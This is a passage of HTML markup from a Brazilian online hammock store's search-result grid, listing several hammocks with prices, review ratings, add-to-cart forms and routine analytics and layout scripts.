        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Cinza&quot;,&quot;item_id&quot;:&quot;RS-036&quot;,&quot;price&quot;:139,&quot;index&quot;:26,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;34&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-96">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-cinza-varanda-simples2.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Cinza"/></span>
</span>
<style>.product-image-container-96 {
    width: 240px;
}
.product-image-container-96 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-96");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-96  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Cinza&quot;,&quot;item_id&quot;:&quot;RS-036&quot;,&quot;price&quot;:139,&quot;index&quot;:26,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;34&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza.html">
                                Rede de Descanso Simples Cinza                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_96"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemMxpp84qqArray = document.querySelectorAll('#rating-result_96 span');
    if(elemMxpp84qqArray.length !== 'undefined'){
        elemMxpp84qqArray.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza.html#reviews">34                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="96" data-price-box="product-id-96">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-96"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-036" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-cinza.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="96">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtY2luemEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":96,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"96","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Caneta com Listra Crua - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;RS-009&quot;,&quot;price&quot;:139,&quot;index&quot;:27,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/catalog/product/view/id/66/s/rede-de-descanso-simples-azul-caneta-com-listra-crua/category/2/" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-66">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-azul-caneta-com-listra-crua.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-66 {
    width: 240px;
}
.product-image-container-66 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Azul Caneta com Listra Crua - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;RS-009&quot;,&quot;price&quot;:139,&quot;index&quot;:27,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;12&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/catalog/product/view/id/66/s/rede-de-descanso-simples-azul-caneta-com-listra-crua/category/2/">
                                Rede de Descanso Simples Azul Caneta com Listra Crua - Acabamento Azul Caneta                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_66"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elempDR0w1JNArray = document.querySelectorAll('#rating-result_66 span');
    if(elempDR0w1JNArray.length !== 'undefined'){
        elempDR0w1JNArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/catalog/product/view/_ignore_category/1/id/66/s/rede-de-descanso-simples-azul-caneta-com-listra-crua/#reviews">12                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="66" data-price-box="product-id-66">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-66"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-009" action="https://www.paraisodasredes.com.br/catalog/product/view/id/66/s/rede-de-descanso-simples-azul-caneta-com-listra-crua/category/2/?options=cart" method="post">
                                            <input type="hidden" name="product" value="66">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82Ni9zL3JlZGUtZGUtZGVzY2Fuc28tc2ltcGxlcy1henVsLWNhbmV0YS1jb20tbGlzdHJhLWNydWEvY2F0ZWdvcnkvMi8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":66,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"66","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Vermelha - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-001&quot;,&quot;price&quot;:329.9,&quot;index&quot;:28,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-200">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-vermelha-macrame-b5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Vermelha&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-200 {
    width: 240px;
}
.product-image-container-200 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-200");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-200  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Vermelha - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-001&quot;,&quot;price&quot;:329.9,&quot;index&quot;:28,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;11&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html">
                                Rede de Descanso de Luxo Vermelha - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_200"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemznW9woKkArray = document.querySelectorAll('#rating-result_200 span');
    if(elemznW9woKkArray.length !== 'undefined'){
        elemznW9woKkArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html#reviews">11                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="200" data-price-box="product-id-200">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-200"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-001" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-vermelha-varanda-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="200">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1kZS1sdXhvLXZlcm1lbGhhLXZhcmFuZGEtbWFjcmFtZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":200,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"200","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-028&quot;,&quot;price&quot;:329.9,&quot;index&quot;:29,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-227">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-caramelo-macrame-1a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Caramelo&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-227 {
    width: 240px;
}
.product-image-container-227 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-227");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-028&quot;,&quot;price&quot;:329.9,&quot;index&quot;:29,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html">
                                Rede de Descanso de Luxo Caramelo - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_227"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemUrbW7qwHArray = document.querySelectorAll('#rating-result_227 span');
    if(elemUrbW7qwHArray.length !== 'undefined'){
        elemUrbW7qwHArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html#reviews">5                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="227" data-price-box="product-id-227">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-227"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-028" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="227">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tY2FyYW1lbG8tdmFyYW5kYS1tYWNyYW1lLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":227,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"227","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Marrom - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-050&quot;,&quot;price&quot;:229.95,&quot;index&quot;:30,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-marrom-varanda-raia-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-193">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/i/m/img_6879.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Marrom&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-193 {
    width: 240px;
}
.product-image-container-193 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
